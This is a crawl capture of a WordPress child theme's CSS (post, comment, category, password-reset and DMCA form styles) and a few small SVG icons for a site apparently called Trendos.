.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
    position: sticky;
    top: 0;
}

.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css
body_size: 420
content:
/*
 Theme Name:   twentytwentyone-child
 Theme URI:    https://websetters.co/trendos
 Description:  My first child theme, based on twentytwentyone
 Author:       Anchit
 Author URI:   https://websetters.in/
 Template:     twentytwentyone
 Version:      1.0.0 
*/

/* dmca start*/
.single_post_inner_content ol li {
    font-size: 15px;
    margin-bottom: 10px;
}
figure {
    width: 100% !important;
}
form#DmcaRemovelReq input,  form#DmcaRemovelReq select, form#DmcaRemovelReq textarea{
    border: 1px solid;
    width:100%;
}
.textAreaDmcs textarea {
    height: 150px;
    padding:10px;
}
form#DmcaRemovelReq label {
    font-size: 15px;
    width:100%;
}
.DmcaCheckBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 15px 0;
}
form#DmcaRemovelReq input#ConfrimCheckBOx {
    width: 4%;
}
form#DmcaRemovelReq .DmcaCheckBox label {
    width: 93%;
}
form#DmcaRemovelReq input#DMCASUBMIT {
    width: 100%;
    margin: 15px 0;
    min-height: 50px;
    background: #ffa4be;
    color:#ffffff;
    cursor: pointer;
}
.ContentAreaDmca {
    font-size: 16px;
}
.ContentAreaDmca a{ 
color: #ffa4be;
}
/* end dmca/
.single_post_inner_content figure {
    width: 100% !important;
}
.CreatorTwiter{
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.CreatorTwiter svg{
    fill:#fff;
}
.CreatorTwiter:hover svg{
    fill: #000;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg
body_size: 248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="25px" viewBox="0 0 24 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Search</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Search" transform="translate(1.000000, 1.000000)" stroke="#000000" stroke-width="2">
            <circle id="Oval-3" cx="8" cy="8" r="8"></circle>
            <path d="M13.375,14.375 L21.6590208,22.6590208" id="Line-3" fill="#D8D8D8" stroke-linecap="square"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="20px" viewBox="0 0 27 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Burger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Burger" fill="#202020">
            <rect id="Rectangle-2" x="0" y="0" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-2" x="0" y="9" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-3" x="0" y="18" width="27" height="2"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="22px" viewBox="0 0 21 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Assets/Icons/Close/White" transform="translate(0.000000, 1.000000)" fill="#FFFFFF">
            <path d="M1.41421356,-0.253048327 L10.379,8.71195167 L19.0918831,-4.82947016e-15 L20.5060967,1.41421356 L11.794,10.1259517 L20.5060967,18.8388348 L19.0918831,20.2530483 L10.379,11.5409517 L1.41421356,20.5060967 L-8.52651283e-14,19.0918831 L8.965,10.1259517 L-8.68194405e-14,1.16116524 L1.41421356,-0.253048327 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/divider-pink.svg
body_size: 403
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="965px" height="7px" viewBox="0 0 965 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>Path 6 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Build-assets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="1024-1365-Home" transform="translate(-29.000000, -1387.000000)" fill-rule="nonzero" stroke="#FFA4BE">
            <path d="M29,1393 C34.0572241,1393 34.2236619,1388 39.4473238,1388 C44.6709857,1388 44.6709857,1393 49.8946476,1393 C55.1183095,1393 55.1183095,1388 60.3419714,1388 C65.5656333,1388 65.5656333,1393 70.7892952,1393 C76.0129571,1393 76.0129571,1388 81.236619,1388 C86.4602809,1388 87.0426497,1393 91.6839428,1393 C94.7781382,1393 395.448695,1393 993.695613,1393" id="Path-6-Copy" transform="translate(511.347806, 1390.500000) scale(-1, 1) translate(-511.347806, -1390.500000) "></path>
        </g>
    </g>
</svg>